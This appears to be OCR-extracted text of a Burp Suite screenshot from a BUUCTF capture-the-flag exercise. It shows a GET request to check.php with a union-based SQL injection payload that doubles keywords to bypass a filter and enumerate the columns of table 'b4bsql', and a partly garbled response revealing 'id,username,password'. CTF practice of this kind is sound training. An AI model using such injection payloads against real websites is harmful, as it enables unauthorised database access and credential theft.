 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=
-1'+ununionion+seselectlect+1,2,(seselectlect+group_concat(column_name)+frf
romom+infoorrmation_schema.columns+whwhereere+table_name%3d'b4bsql')%23&
password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1
2
3 021 07:25:07 GMT
4 html; charset=UTF-8
5
6 .3.11
7
8
9
10
11
12 UTF-8">
13
14
15 ion: absolute;bottom: 0;width: 99%;">
r" style="font:italic 15px Georgia,serif;color:white;">
l4y
16
17 './image/background.jpg' style='background-repeat:no-repeat ;background-size
18
19 -family:verdana;color:red;text-align:center;'>
!
20
21 family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
22 family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
is 'id,username,password'
23
24
25
26
27
28